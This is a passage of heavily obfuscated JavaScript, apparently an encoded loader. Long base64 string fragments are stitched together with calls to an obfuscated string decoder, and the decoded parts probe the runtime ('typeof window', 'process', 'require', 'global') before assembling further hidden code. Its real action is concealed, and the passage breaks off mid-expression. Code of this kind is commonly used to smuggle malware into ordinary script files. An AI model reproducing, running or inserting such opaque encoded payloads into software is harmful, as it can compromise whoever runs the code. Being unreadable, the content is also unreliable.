OTksJ1QmOGYnKStHKDB4MmE4'+_0x8725854u(0x175)+'0coMHgxNWMsJ3FhaU4nKStHKDB4MWI5LC'+'dWRkR3Jykr')+('RygweDYwZSwnOU1NIycpK0coMHg0ZWUsJ'+'29KdVonKStHKDB4NzgyLCdFZVU0JykrRy'+'gweDE4OSwnKCgjMScpK0coMHgyMDcsJ28'+'kZ3InKStHKDB4NWY2LCdKMU1TJykrRygw'+'eDU5MiwnSV1WRicpK0coMHg2N2QsJ00qZ'+_0x8725854u(0x1fe)+'Y4OSwnS1V3VicpK0coMHg3MmIsJ3p3a00'+'nKStHKDB4NWZlLCdeM3ZyJykrRygweDQz'+'ZSwnYnZ4aicpK0coMHg0ZTMsJ1AkUnQnK'+_0x8725854u(0x279)+_0x8725854u(0x1ef)+'HKDB4MjFhLCdeM3ZyJykrRygweDM3Yiwn'+'cmgzRCcpK0coMHg1ZDYsJ3h4a3EnKStHK'+_0x8725854u(0x105)+'dlVicpK0coMHgzMWIsJ3JqOGwnKStHKDB'+'4NDlmLCdvSnVaJykrRygweDQ4ZiwnVlo4'+_0x8725854u(0x222)+_0x8725854u(0x307)+_0x8725854u(0x112)+'5LCcoKCMxJykrRygweDY2NiwnTHV1cicp'+'K0coMHgzMjksJ3JTYTUnKStHKDB4MzYzL'+'Cd5aWlUJykrRygweDcwOCwnWyFEbicpK0'+'coMHgzNTUsJ1VUNGYnKStHKDB4MzU3LCd'+'QJFJ0JykrRygweDVmYywnV3Z1MScpK0co'+'MHg2YWQsJ1VUNGYnKStHKDB4MzFhLCdXU'+'TQ1JykrRygweDI4YywnVlo4OScpK0coMH'+'g1MTAsJ1VUNGYnKStHKDB4MjY2LCcqKER'+_0x8725854u(0x2f4)+'N2MsJ3FhaU4nKStHKDB4MzViLCddRjlFJ'+'ykrRygweDQwZSwnSV1WRicpK0coMHg2MW'+_0x8725854u(0x208))+('KStHKDB4MjgzLCdHJVZeJykrRygweDU1M'+'iwnKihETycpK0coMHg1ZjksJ1QhT1snKS'+'tHKDB4NWZmLCdFZVU0JykrRygweDJkOSw'+'nZ2gzXicpK0coMHg1YzIsJ0NCVnQnKStH'+'KDB4NjJhLCdQT0hPJykrRygweDczZSwnU'+'2J4eCcpK0coMHg1ZTUsJ1QhT1snKStHKD'+'B4NjM4LCdvSnVaJykrRygweDE1NywnTSp'+'maScpK0coMHgzNjgsJyF0KXcnKStHKDB4'+_0x8725854u(0x30b)+'CcpK0coMHg3MTMsJ1dRNDUnKStHKDB4MW'+'FmLCdvJGdyJykrRygweDYwNiwneHhrcSc'+_0x8725854u(0x12c)+_0x8725854u(0x26b)+_0x8725854u(0x176)+'dDQlZ0JykrRygweDYxMywnXUY5RScpK0c'+'oMHg2MjksJyF0KXcnKStHKDB4Mzg3LCc5'+'S0RbJykrRygweDYzNywnZ2gzXicpK0coM'+'HgyMmMsJ1QmOGYnKStHKDB4NDk3LCdtKD'+'NEJykrRygweDZmNiwnbyRncicpK0coMHg'+'yZDcsJ1ZaODknKStHKDB4Mzg0LCd2U14o'+_0x8725854u(0x313)+'2MsJ1dRNDUnKStHKDB4MTYzLCdVVDRmJy'+'krRygweDQ5YiwnVCY4ZicpK0coMHg2ZmM'+'sJ1QhT1snKStHKDB4NTliLCdtKDNEJykr'+'RygweDZlNiwnXUY5RScpK0coMHg1N2UsJ'+'1ZaODknKStHKDB4NzQ3LCdmQGlPJykrRy'+'gweDZiOSwnbSgzRCcpK0coMHg2OTEsJ28'+'kZ3InKStHKDB4NzY5LCdMdXVyJykrRygw'+'eDE2ZCwnVCFPWycpK0coMHg3YTQsJ20oM'+'0QnKStHKDB4NjRlLCdXUTQ1JykrRygweD'+'QxNiwnWmdl')+('VicpK0coMHgxODUsJ0NCVnQnKStHKDB4N'+'2E1LCdnaDNeJykrRygweDI5ZiwnQ0JWdC'+'cpK0coMHg2NmYsJ00qZmknKStHKDB4NTU'+'wLCdLVXdWJykrRygweDUzYiwnYnZ4aicp'+_0x8725854u(0xe7)+'Cc2biRAJykrRygweDc1NSwnNm4kQCcpK0'+_0x8725854u(0x30f)+'UJjhmJykrRygweDc0YiwnZCRJNycpK0co'+'MHg0OWQsJ3FhaU4nKStHKDB4MzBjLCdvS'+'nVaJykrRygweDIwNiwnS1V3VicpK0coMH'+'gyOGUsJzZuJEAnKStHKDB4NzdlLCd5UmZ'+_0x8725854u(0x1d4)+_0x8725854u(0x13c)+'ykrRygweDIxZiwnV1E0NScpK0coMHg2OT'+'gsJ1ZGRHcnKStHKDB4MjQyLCc2aExGJyk'+'rRygweDE2OCwnWmdlVicpK0coMHgzNmYs'+'JzZuJEAnKStHKDB4N2JjLCd4eGtxJykrR'+_0x8725854u(0x294)+'x1dXInKStHKDB4MjQ5LCdXdnUxJykrRyg'+'weDJkOCwnTSpmaScpK0coMHg2YmYsJ3ZT'+'XignKSsoRygweDVhMSwnSjFNUycpK0coM'+'HgzYzQsJ2QkSTcnKStHKDB4NjkzLCdvJG'+'dyJykrRygweDVhYiwnbyRncicpK0coMHg'+_0x8725854u(0x163)+'JykrRygweDE1NSwnVVQ0ZicpK0coMHg3Y'+'TksJ1dRNDUnKStHKDB4NDBiLCdQJFJ0Jy'+'krRygweDIxYywnbyRncicpK0coMHg1Mjg'+'sJ00qZmknKStHKDB4NmQzLCdvSnVaJykr'+'RygweDY0NiwnclNhNScpK0coMHg3NGEsJ'+'yF0KXcnKStHKDB4MmJjLCdQT0hPJykrRy'+'gweDIwYSwn')+('bSgzRCcpK0coMHg1MzMsJ0ldVkYnKStHK'+'DB4NzU2LCd2U14oJykrRygweDQ4ZCwnIX'+'QpdycpK0coMHgyZjcsJ14zdnInKStHKDB'+'4M2U5LCc2aExGJykrRygweDcxZCwnNmhM'+'RicpK0coMHgzM2EsJzZuJEAnKStHKDB4M'+'WRmLCdvSnVaJykrRygweDUwYiwndlNeKC'+'cpK0coMHg2MjAsJ2ZAaU8nKStHKDB4MmI'+_0x8725854u(0x1e6)+_0x8725854u(0x2d8)+'CdyaDNEJykrRygweDI3YSwnclNhNScpK0'+'coMHg2NzAsJ1pnZVYnKStHKDB4MTZlLCd'+_0x8725854u(0x2af)+'MHgxZGUsJ1NieHgnKStHKDB4N2IyLCd5U'+_0x8725854u(0x29f)+'g3MGMsJ3h4a3EnKStHKDB4NTU0LCdVVDR'+'mJykrRygweDM5ZSwnclNhNScpK0coMHgz'+'ZWMsJ0VlVTQnKStHKDB4NzkxLCchdCl3J'+_0x8725854u(0x17b)+'ksJ0oxTVMnKStHKDB4NjJiLCdhRDl4Jyk'+'rRygweDU4NiwnKCgjMScpK0coMHg0NjAs'+'J3FhaU4nKStHKDB4MzZiLCdhRDl4JykrR'+'ygweDMyNywnW0cyNScpK0coMHg3ODcsJz'+'lNTSMnKStHKDB4MjYxLCdXUTQ1JykrRyg'+_0x8725854u(0x1e2)+'YTUnKStHKDB4Mzg4LCdxYWlOJykrRygwe'+'DQ4MCwnRyVWXicpK0coMHg3YTMsJ11GOU'+'UnKStHKDB4NDM1LCdidnhqJykrRygweDR'+'iMywncmo4bCcpK0coMHgxZmQsJzlNTSMn'+'KStHKDB4MmIyLCduMlVVJykrRygweDVkY'+'ywnOUtEWycpK0coMHg3MjcsJ1tHMjUnKS'+'tHKDB4MWYx')+('LCc5TU0jJykrRygweDcwZiwndlNeKCcpK'+'0coMHg0NjMsJ1pnZVYnKStHKDB4Nzk1LC'+'dXUTQ1JykrRygweDVkMCwnclNhNScpK0c'+_0x8725854u(0x1be)+_0x8725854u(0x124)+'Hg0NWYsJ20oM0QnKStHKDB4MWMxLCc2bi'+'RAJykrRygweDU3MiwnSjFNUycpK0coMHg'+'zYjUsJ1d2dTEnKStHKDB4MWZhLCcqKERP'+'JykrRygweDZmMiwnZ2gzXicpK0coMHg0O'+_0x8725854u(0x155)+_0x8725854u(0x2ce)+_0x8725854u(0x146)+'RygweDU4MCwnS1V3VicpK0coMHgxYTYsJ'+'20oM0QnKStHKDB4M2QyLCdmQGlPJykrRy'+'gweDViOCwnYnZ4aicpK0coMHg2ZGYsJ00'+_0x8725854u(0x2d0)+_0x8725854u(0x12f)+'0UnKStHKDB4N2I3LCdxYWlOJykrRygweD'+'MzNCwnbjJVVScpK0coMHg1N2QsJzZuJEA'+'nKStHKDB4MzJiLCdMdXVyJykrRygweDYx'+'MCwnWmdlVicpK0coMHg3ODAsJ1shRG4nK'+'StHKDB4NDNhLCdeM3ZyJykrRygweDU2Yy'+_0x8725854u(0x2f9)+_0x8725854u(0x166)+'YnZ4aicpK0coMHg3NTEsJ3lSZkUnKStHK'+'DB4NWQ3LCd2U14oJykrRygweDY3ZiwneH'+'hrcScpK0coMHg3NDksJ2FEOXgnKStHKDB'+'4NzkyLCdvSnVaJykrRygweDU4NSwnU2J4'+'eCcpK0coMHg0NWQsJ28kZ3InKStHKDB4M'+_0x8725854u(0xf9)+'cpK0coMHgz')+('MjUsJ1ZGRHcnKStHKDB4MTc2LCc2aExGJ'+'ykrRygweDFkYiwnSjFNUycpK0coMHg3N2'+'IsJ0ldVkYnKStHKDB4NmIwLCdER0ZJJyk'+'rRygweDIwMSwnSV1WRicpK0coMHgxYjYs'+_0x8725854u(0x263)+'ygweDUyMiwnUE9ITycpK0coMHg3MjUsJ1'+'NieHgnKStHKDB4NzkzLCddRjlFJykrRyg'+_0x8725854u(0x22a)+_0x8725854u(0x119)+_0x8725854u(0x179)+'AnKStHKDB4MTUzLCdbIURuJykrRygweDF'+'jZCwnbyRncicpK0coMHg1ZDIsJ20oM0Qn'+'KStHKDB4NGE2LCdUIU9bJykrRygweDQ0N'+_0x8725854u(0x209)+_0x8725854u(0x28b)+'nVkZEdycpK0coMHgxNzEsJ1ZGRHcnKStH'+_0x8725854u(0x191)+_0x8725854u(0x2c1)+'B4NzZmLCdUJjhmJykrRygweDU2MywnYUQ'+'5eCcpK0coMHg2OGQsJ0tVd1YnKStHKDB4'+'NDI0LCdDQlZ0JykrRygweDU4NywneHhrc'+_0x8725854u(0x292)+'FmLCdQJFJ0JykrRygweDIxMiwnWyFEbic'+'pK0coMHg2ZDAsJzZuJEAnKStHKDB4NmJi'+_0x8725854u(0x232)+_0x8725854u(0x1ac)+'dQJFJ0JykrRygweDc4YSwndlNeKCcpK0c'+'oMHgzOTEsJzlNTSMnKStHKDB4NTE5LCco'+'KCMxJykrRygweDRiZSwneVJmRScpK0coM'+_0x8725854u(0x211)+'l3JykrRygw')+(_0x8725854u(0x2cf)+'DknKStHKDB4NGQ2LCd5aWlUJykrRygweD'+_0x8725854u(0x231)+_0x8725854u(0x1c2)+'ZiwnNmhMRicpK0coMHgyMTMsJ28kZ3InK'+_0x8725854u(0x2cd)+'wnZkBpTycpK0coMHgxZjUsJ0tVd1YnKSt'+'HKDB4NTdjLCdhRDl4JykrRygweDRkNywn'+_0x8725854u(0xfe)+'DB4M2E4LCdyU2E1JykrRygweDY5NCwnZk'+'BpTycpK0coMHgyMDksJ3FhaU4nKStHKDB'+'4MjYyLCchdCl3JykrRygweDQ3OSwnZ2gz'+'XicpK0coMHg0N2QsJ00qZmknKStHKDB4M'+_0x8725854u(0x2c7)+'cpK0coMHgxZWEsJ3JTYTUnKStHKDB4Nzd'+'jLCdmQGlPJykrRygweDE2NCwnZCRJNycp'+'K0coMHg0YTksJ0VlVTQnKStHKDB4MWMwL'+_0x8725854u(0x186)+'coMHg1MDMsJygoIzEnKStHKDB4NjQyLCd'+'yaDNEJykrRygweDNlMSwnWyFEbicpK0co'+'MHgxZWIsJ3lpaVQnKStHKDB4NzkwLCdmQ'+'GlPJykrRygweDFjNywnbjJVVScpK0coMH'+'g1NWEsJyF0KXcnKStHKDB4M2UwLCcpakd'+'FJykrRygweDM3ZCwnVCFPWycpK0coMHgz'+'ZmQsJygoIzEnKStHKDB4NDllLCd5aWlUJ'+'ykrRygweDQwYywnKCgjMScpK0coMHgzYm'+'IsJ3h4a3EnKStHKDB4NWVhLCdVVDRmJyk'+'rRygweDUyOSwnXUY5RScpK0coMHgxZTks'+'J1QmOGYnKSkrKEcoMHg3MTcsJ0ldVkYnK'+'StHKDB4MzY2LCdNKmZpJykrRygweDMxYy'+'wnKihETycp')+('K0coMHgyMjgsJ1dRNDUnKStHKDB4NmJkL'+_0x8725854u(0x1f0)+'coMHg3NDQsJ0RHRkknKStHKDB4NmYzLCd'+'ER0ZJJykrRygweDZjMiwnKCgjMScpK0co'+'MHg2NzgsJ20oM0QnKStHKDB4MjcwLCdaZ'+'2VWJykrRygweDM2MiwnIXQpdycpK0coMH'+'g2MzksJylqR0UnKStHKDB4NmNhLCd5aWl'+'UJykrRygweDdjNCwnbSgzRCcpK0coMHgy'+_0x8725854u(0x13b)+'ykrRygweDc5YywnZkBpTycpK0coMHg2ZW'+'IsJ1dRNDUnKStHKDB4NGVkLCdER0ZJJyk'+'rRygweDJiOCwnREdGSScpK0coMHgzODks'+'JyF0KXcnKStHKDB4NDlhLCc5S0RbJykrR'+'ygweDQxZiwncmo4bCcpK0coMHgyMmUsJ1'+'BPSE8nKStHKDB4M2M5LCdyU2E1JykrRyg'+_0x8725854u(0x14c)+'T1snKStHKDB4MjAwLCdvSnVaJykrRygwe'+_0x8725854u(0x26c)+'EnKStHKDB4MTdjLCdnaDNeJykrRygweDF'+'mNCwnKCgjMScpK0coMHg3YWUsJ0clVl4n'+'KStHKDB4MTliLCdDQlZ0JykrRygweDZkN'+'ywnW0cyNScpK0coMHgyMjAsJ1tHMjUnKS'+_0x8725854u(0x2d3)+'ndlNeKCcpK0coMHgzNzgsJ1pnZVYnKStH'+'KDB4NDA3LCdidnhqJykrRygweDIzMCwnW'+'0cyNScpK0coMHgyMTksJ3lpaVQnKStHKD'+'B4NjFiLCdyajhsJykrRygweDU0OSwnRWV'+_0x8725854u(0x201)+'MWQ5LCdidnhqJykrRygweDQwNiwneHhrc'+'ScpK0coMHg1YWMsJzZoTEYnKStHKDB4Mz'+'E3LCdQT0hP')+('JykrRygweDY0YSwnKWpHRScpK0coMHg1Y'+'zUsJ2ZAaU8nKStHKDB4NzY1LCdyaDNEJy'+'krRygweDc2NiwnYUQ5eCcpK0coMHg2ODE'+'sJ2J2eGonKStHKDB4MzdmLCdQT0hPJykr'+'RygweDQ5OCwnIXQpdycpK0coMHgyNTMsJ'+'0oxTVMnKStHKDB4NTQzLCdaZ2VWJykrRy'+'gweDY1OSwnXjN2cicpK0coMHgyODUsJzl'+'NTSMnKStHKDB4MjJiLCdWWjg5JykrRygw'+'eDJjYiwnVlo4OScpK0coMHg1ZWMsJ1QmO'+'GYnKStHKDB4NDY0LCcpakdFJykrRygweD'+_0x8725854u(0x12a)+'nKStHKDB4MTY1LCdKMU1TJykrRygweDFm'+'NiwnbSgzRCcpK0coMHgyOTMsJ0NCVnQnK'+'StHKDB4Njg4LCdhRDl4JykrRygweDJkYi'+'wnbSgzRCcpK0coMHg1YzEsJ3p3a00nKSt'+'HKDB4MjQ1LCdVVDRmJykrRygweDY0Nywn'+'XjN2cicpK0coMHg1NTcsJ3FhaU4nKStHK'+'DB4NDIxLCdUIU9bJykrRygweDZiMywnZC'+'RJNycpK0coMHgyMmEsJ20oM0QnKStHKDB'+_0x8725854u(0x135)+'TycpK0coMHgyZTQsJ1QhT1snKStHKDB4M'+'TgzLCdyajhsJykrRygweDM0MiwnUE9ITy'+'cpK0coMHgzZDksJ1AkUnQnKStHKDB4NDR'+'iLCdkJEk3JykrRygweDM1MywnRyVWXicp'+'K0coMHg3MzUsJ1ZGRHcnKStHKDB4MzZhL'+'CdUJjhmJykrRygweDUzYywndlNeKCcpK0'+'coMHg0N2IsJzZuJEAnKStHKDB4NWJiLCd'+'DQlZ0JykrRygweDQ4NCwnUCRSdCcpK0co'+'MHg0NGUsJ1AkUnQnKStHKDB4NjNhLCdvS'+_0x8725854u(0x129)+'g0MTcsJ14z')+('dnInKStHKDB4Mzk4LCdbRzI1JykrRygwe'+'DMxOSwnbSgzRCcpK0coMHg3ODEsJyF0KX'+'cnKStHKDB4NWVlLCd6d2tNJykrRygweDE'+'5OCwnREdGSScpK0coMHgzNTAsJ1dRNDUn'+'KStHKDB4NGUxLCdDQlZ0JykrRygweDRiM'+'CwnVkZEdycpK0coMHg0NjgsJ1VUNGYnKS'+'tHKDB4MWIwLCdtKDNEJykrRygweDRlNSw'+_0x8725854u(0x266)+'KDB4MzQ3LCdnaDNeJykrRygweDY0MSwnV'+'VQ0ZicpK0coMHgzNDQsJygoIzEnKStHKD'+'B4N2FhLCdER0ZJJykrRygweDcyMiwnKih'+'ETycpK0coMHgxYmMsJ1QhT1snKStHKDB4'+'NmU5LCd2U14oJykrRygweDU5NSwnYnZ4a'+'icpK0coMHgyY2QsJ1QhT1snKStHKDB4Mz'+_0x8725854u(0x164)+'pK0coMHg2ODIsJ3JoM0QnKStHKDB4NTYx'+'LCdbRzI1JykrRygweDc0ZSwnNm4kQCcpK'+'0coMHg3OWQsJ1ZGRHcnKStHKDB4NzAwLC'+'dNKmZpJykrRygweDY1NCwnbjJVVScpK0c'+'oMHgyN2MsJ3lpaVQnKStHKDB4NDkzLCdX'+_0x8725854u(0xf4)+'HgxZWYsJygoIzEnKStHKDB4NTE4LCdTYn'+'h4JykrRygweDE3MCwnbjJVVScpK0coMHg'+_0x8725854u(0xe2)+'JykrRygweDM0OSwnYUQ5eCcpK0coMHg3M'+'WMsJ0RHRkknKStHKDB4MmU5LCdUIU9bJy'+'krRygweDcwOSwnTSpmaScpK0coMHg0YTc'+'sJ0VlVTQnKStHKDB4NmI1LCdXUTQ1Jykr'+'RygweDY5YywneWlpVCcpK0coMHgzNGIsJ'+_0x8725854u(0x106)+'gweDQxMCwn')+(_0x8725854u(0x2ca)+'DB4NmY0LCdyU2E1JykrRygweDc0YywnYU'+'Q5eCcpK0coMHg0MzMsJ0NCVnQnKStHKDB'+_0x8725854u(0x152)+'RScpK0coMHg2MTcsJ29KdVonKStHKDB4N'+_0x8725854u(0x122)+'cpK0coMHg1ODIsJ1VUNGYnKStHKDB4NmY'+'4LCdTYnh4JykrRygweDVlOSwnKihETycp'+_0x8725854u(0x2a8)+'Cc2aExGJykrRygweDRjNiwnUCRSdCcpK0'+'coMHgyNTUsJylqR0UnKStHKDB4NjA1LCd'+'VVDRmJykrRygweDM5ZiwnZkBpTycpK0co'+_0x8725854u(0x1d0)+_0x8725854u(0x1dc)+'gzNGEsJyooRE8nKStHKDB4NTc5LCdNKmZ'+'pJykrRygweDRhZSwnbyRncicpK0coMHg3'+_0x8725854u(0x31b)+'ykrRygweDJlMSwnWyFEbicpK0coMHg2Yz'+_0x8725854u(0x28e)+'rRygweDM1MSwnV1E0NScpK0coMHgyZjQs'+'J14zdnInKStHKDB4NmZmLCddRjlFJykrR'+_0x8725854u(0x2e2)+'x1dXInKStHKDB4NmM5LCddRjlFJykrRyg'+'weDMzOSwneWlpVCcpK0coMHg2YTIsJygo'+_0x8725854u(0x1db)+'DFkYSwnbjJVVScpK0coMHgxYzUsJ0x1dX'+'InKStHKDB4NDc1LCd4eGtxJykrRygweDE'+'5MCwnSV1WRicpK0coMHgyZjIsJylqR0Un'+'KStHKDB4Mzk2LCc5TU0jJykrRygweDFmO'+'CwnQ0JWdCcpK0coMHgyN2IsJ3ZTXignKS'+'tHKDB4NGMx')+(_0x8725854u(0x10f)+'0coMHg3M2QsJ0ldVkYnKStHKDB4NTM2LC'+'cqKERPJykrRygweDNjZSwnIXQpdycpK0c'+'oMHg2M2QsJ3lSZkUnKStHKDB4MmJkLCdi'+'dnhqJykrRygweDQwOCwnRyVWXicpK0coM'+'HgzMDQsJyooRE8nKStHKDB4MWUxLCdQJF'+'J0JykpKyhHKDB4NWM0LCdKMU1TJykrRyg'+'weDc4ZiwnU2J4eCcpK0coMHg3YjksJ0x1'+_0x8725854u(0xf2)+'DY2YiwneVJmRScpK0coMHgxNmMsJ1VUNG'+'YnKStHKDB4NDRkLCdhRDl4JykrRygweDV'+'iYSwnVCFPWycpK0coMHgyOWQsJyF0KXcn'+'KStHKDB4MmEzLCdXdnUxJykrRygweDc5Y'+'SwnOU1NIycpK0coMHg2MzAsJ3lSZkUnKS'+'tHKDB4NWIzLCdKMU1TJykrRygweDcxOSw'+'nbSgzRCcpK0coMHg2NWYsJ1NieHgnKStH'+'KDB4NjdhLCd5UmZFJykrRygweDVkMywnI'+_0x8725854u(0x240)+'B4Mjc1LCcoKCMxJykrRygweDVmOCwnZ2g'+'zXicpK0coMHg3NzAsJ3FhaU4nKStHKDB4'+'NzcyLCdbIURuJykrRygweDZkYywnWmdlV'+_0x8725854u(0x2dd)+_0x8725854u(0x310)+'pK0coMHgxOTcsJ20oM0QnKStHKDB4MTc4'+'LCcoKCMxJykrRygweDZkZSwnSV1WRicpK'+'0coMHgzODYsJ1NieHgnKStHKDB4MzQxLC'+_0x8725854u(0x10c)+'oMHg1MzIsJ1tHMjUnKStHKDB4MWQ2LCdW'+_0x8725854u(0x2f5)+'Hg0ZTcsJ1d2dTEnKStHKDB4MWFjLCdyaD'+'NEJykrRygw')+(_0x8725854u(0x133)+_0x8725854u(0xf0)+'U0NiwndlNeKCcpK0coMHgzMDEsJ3lSZkU'+_0x8725854u(0x24c)+_0x8725854u(0x1a5)+'StHKDB4NzY3LCdWRkR3JykrRygweDE4OC'+'wnSjFNUycpK0coMHgzYjEsJ1dRNDUnKSt'+_0x8725854u(0x109)+'XjN2cicpK0coMHgyYTksJ2J2eGonKStHK'+'DB4MzFkLCcqKERPJykrRygweDE3ZCwnWy'+'FEbicpK0coMHg2YjYsJ1VUNGYnKStHKDB'+'4NjAzLCdVVDRmJykrRygweDNiZSwnKihE'+'TycpK0coMHg0MWIsJ3JoM0QnKStHKDB4N'+'DEyLCc5S0RbJykrRygweDI1Yiwncmo4bC'+'cpK0coMHg0YTEsJ3h4a3EnKStHKDB4MmF'+_0x8725854u(0x1b3)+'K0coMHg0OTIsJ1pnZVYnKStHKDB4NzUyL'+'Cd6d2tNJykrRygweDM5YSwnS1V3VicpK0'+'coMHg0Y2UsJ0NCVnQnKStHKDB4NjQ4LCd'+_0x8725854u(0x1e7)+'MHgzYTIsJ1ZGRHcnKStHKDB4M2FmLCdaZ'+'2VWJykrRygweDJjOCwnREdGSScpK0coMH'+'gxNTYsJyF0KXcnKStHKDB4MTYyLCdvJGd'+_0x8725854u(0x277)+'MGYsJzZoTEYnKStHKDB4MzI4LCc5S0RbJ'+'ykrRygweDMwOCwnVVQ0ZicpK0coMHgyOT'+_0x8725854u(0xee)+'rRygweDZiOCwnXjN2cicpK0coMHg2ZTAs'+'J2J2eGonKStHKDB4NWJmLCdvJGdyJykrR'+'ygweDY3NiwnTHV1cicpK0coMHgxYWQsJ1'+_0x8725854u(0x1ca))+(_0x8725854u(0x283)+'lo4OScpK0coMHg3YzMsJ0tVd1YnKStHKD'+'B4NTgxLCdhRDl4JykrRygweDI0YywnVkZ'+_0x8725854u(0x302)+'NDI3LCdidnhqJykrRygweDQ1YywnXjN2c'+'icpK0coMHg3YWMsJ14zdnInKStHKDB4N2'+'IwLCc2aExGJykrRygweDZhZiwneWlpVCc'+'pK0coMHgzZjIsJ2doM14nKStHKDB4MzBk'+'LCc5TU0jJykrRygweDJlNSwnZkBpTycpK'+'0coMHg0ZWEsJ1dRNDUnKStHKDB4NDJjLC'+_0x8725854u(0xe6)+'oMHgzYjMsJ2QkSTcnKStHKDB4MzYwLCdQ'+'T0hPJykrRygweDRlNCwnYUQ5eCcpK0coM'+'Hg1MmMsJ0RHRkknKStHKDB4NGY1LCdnaD'+'NeJykrRygweDJiMCwnb0p1WicpK0coMHg'+'0YjEsJ3FhaU4nKStHKDB4MWQzLCdQT0hP'+'JykrRygweDc5NCwnVlo4OScpK0coMHg1M'+_0x8725854u(0x193)+'krRygweDQwNCwnRyVWXicpK0coMHgzY2M'+'sJ1QhT1snKStHKDB4NzQ2LCdtKDNEJykr'+'RygweDZlMywnXjN2cicpK0coMHgyYzYsJ'+_0x8725854u(0x15b)+_0x8725854u(0x216)+_0x8725854u(0xf3)+'eDZjZCwnVCFPWycpK0coMHgyMTgsJ1tHM'+_0x8725854u(0x1a4)+'ksZFtHKDB4NmE1LCdLVXdWJyldPUcoMHg'+_0x8725854u(0x20f)+'JykrJ25nJyxkW0coMHgxYTAsJ29KdVonK'+_0x8725854u(0x2db)+'x3LHgseSx6')+('KXtyZXR1cm4gbyhwLHEscyx0LHUsdix3L'+'HgseSx6KTt9LGRbRygweDMzYywnTSpmaS'+_0x8725854u(0x157)+'vfHxwO30sZFtHKDB4NjY5LCdnaDNeJyld'+_0x8725854u(0x2cb)+'3JldHVybiBvKHAscSxzLHQsdSx2KTt9LG'+'RbRygweDU3NywnTSpmaScpXT1mdW5jdGl'+'vbihvLHAscSxzLHQpe3JldHVybiBvKHAs'+'cSxzLHQpO30sZFtHKDB4NTQ4LCdKMU1TJ'+_0x8725854u(0xe4)+'98fHA7fSxkW0coMHgyOTksJzlNTSMnKV0'+'9RygweDI2YiwnNmhMRicpK0coMHg2NTEs'+'J20oM0QnKStHKDB4NDFlLCdbIURuJykrJ'+'10nLGRbRygweDNlYSwnZCRJNycpXT1HKD'+_0x8725854u(0x262)+'NIycpK0coMHgyOTYsJ3JqOGwnKStHKDB4'+_0x8725854u(0x1a7)+'Dl4JyldPUcoMHgzNzcsJ3FhaU4nKStHKD'+_0x8725854u(0x111)+'zRCcpK0coMHgzNDgsJ1ZGRHcnKSsnXScs'+_0x8725854u(0x27d)+'DIsJ24yVVUnKStHKDB4NjM0LCdyU2E1Jy'+'krRygweDVkMSwneWlpVCcpK0coMHg1MGU'+'sJ2QkSTcnKStHKDB4Mjg0LCc5TU0jJyks'+'ZFtHKDB4NWVkLCdaZ2VWJyldPWZ1bmN0a'+'W9uKG8scCxxLHMsdCx1LHYsdyx4LHksei'+'l7cmV0dXJuIG8ocCxxLHMsdCx1LHYsdyx'+'4LHkseik7fSxkW0coMHg3OWUsJ3JqOGwn'+_0x8725854u(0x185)+'iBvKHAscSk7fTt2YXIgZT1kLGY9ZnVuY3'+'Rpb24oKXt2')+('YXIgbz0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihwLHEpe3ZhciBzPW8/ZnVuY3Rpb24oKX'+'t2YXIgSD1fMHg1NjI5MTE2ZDtpZihxKXt'+'2YXIgdD1xW0goMHg2YTAsJ0oxTVMnKV0o'+_0x8725854u(0x165)+_0x8725854u(0x11a)+'JuIG89IVtdLHM7fTt9KCk7ZnVuY3Rpb24'+'gZyhvLHApe3ZhciBJPUcscT17fTtxW0ko'+'MHg1ZGIsJ14zdnInKV09ZVtJKDB4MmQ2L'+'CdxYWlOJyldLHFbSSgweDNmOCwncWFpTi'+'cpXT1mdW5jdGlvbih1LHYpe3ZhciBKPUk'+'7cmV0dXJuIGVbSigweDU3YiwnNmhMRicp'+_0x8725854u(0x31a)+_0x8725854u(0x1a2)+'koMHg0MmYsJ3JqOGwnKV09ZnVuY3Rpb24'+'odSx2KXt2YXIgSz1JO3JldHVybiBlW0so'+'MHgzODMsJ1AkUnQnKV0odSx2KTt9LHFbS'+_0x8725854u(0x197)+_0x8725854u(0x2ec)+'eJyldPWVbSSgweDIxMSwnVlo4OScpXSxx'+'W0koMHg1MDQsJzlNTSMnKV09ZnVuY3Rpb'+'24odSl7dmFyIEw9STtyZXR1cm4gZVtMKD'+'B4MWQ1LCdDQlZ0JyldKHUpO30scVtJKDB'+'4M2I2LCdHJVZeJyldPWZ1bmN0aW9uKHUs'+_0x8725854u(0x24b)+'HgyYzUsJ1d2dTEnKV0odSx2LHcpO30scV'+_0x8725854u(0x234)+'uKHUsdil7dmFyIE49STtyZXR1cm4gZVtO'+'KDB4MzYxLCd4eGtxJyldKHUsdik7fSxxW'+'0koMHgyYmYsJyooRE8nKV09ZnVuY3Rpb2'+'4odSx2KXt2')+('YXIgTz1JO3JldHVybiBlW08oMHg2OWQsJ'+'3lSZkUnKV0odSx2KTt9O3ZhciBzPXE7Zm'+_0x8725854u(0x309)+'iLCdtKDNEJyldKHRbSSgweDRhYywnYUQ5'+_0x8725854u(0x290)+'il7dmFyIFA9SSx3PXNbUCgweDU3NiwnQ0'+'JWdCcpXShmLHRoaXMsZnVuY3Rpb24oKXt'+_0x8725854u(0x15e)+'KCMxJyldPXNbUSgweDUxZSwnVlo4OScpX'+'Tt2YXIgej15LEE9c1tRKDB4NjAwLCdXdn'+'UxJyldKHR5cGVvZiB3aW5kb3csc1tRKDB'+_0x8725854u(0x18c)+_0x8725854u(0x15c)+'m9jZXNzLHNbUSgweDRjOSwnRyVWXicpXS'+'kmJnNbUSgweDU0ZCwnQ0JWdCcpXSh0eXB'+'lb2YgcmVxdWlyZSxzW1EoMHg1MTMsJ2J2'+'eGonKV0pJiZzW1EoMHg1ZWIsJ3JoM0QnK'+'V0odHlwZW9mIGdsb2JhbCxzW1EoMHg2Nm'+'EsJ2ZAaU8nKV0pP2dsb2JhbDp0aGlzLEM'+'9ZnVuY3Rpb24oKXt2YXIgUj1RLEQ9bmV3'+'IEFbKFIoMHg0Y2IsJ3JTYTUnKSkrJ3AnX'+'Sh6W1IoMHgzMTUsJ3p3a00nKV0pO3JldH'+_0x8725854u(0x230)+'7fTtyZXR1cm4gc1tRKDB4N2FkLCd2U14o'+'JyldKEMpO30pO3NbUCgweDUyNiwnW0cyN'+'ScpXSh3KTtmb3IodmFyIHg9MHgyO3NbUC'+'gweDQ3NCwnNm4kQCcpXSh4LHZbUCgweDV'+'jMCwnOUtEWycpKydoJ10pO3grKylpZihz'+'W1AoMHgyNWEsJ3FhaU4nKV0odVtQKDB4M'+'jRiLCdHJVZeJykrUCgweDJmYSwnU2J4eC'+'cpXSh2W3hd')+('WzB4MF0pL